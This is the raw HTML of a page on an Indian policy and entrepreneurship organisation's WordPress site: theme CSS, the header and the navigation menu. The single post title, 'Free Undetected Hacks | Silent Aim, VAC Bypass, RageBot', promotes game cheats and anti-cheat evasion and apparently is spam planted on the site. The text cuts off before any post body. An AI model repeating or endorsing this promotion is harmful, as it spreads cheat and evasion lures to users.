.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-9836 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Free Undetected Hacks | Silent Aim, VAC Bypass, RageBot</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-9836" class="tm-no-featured-content  post-9836 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
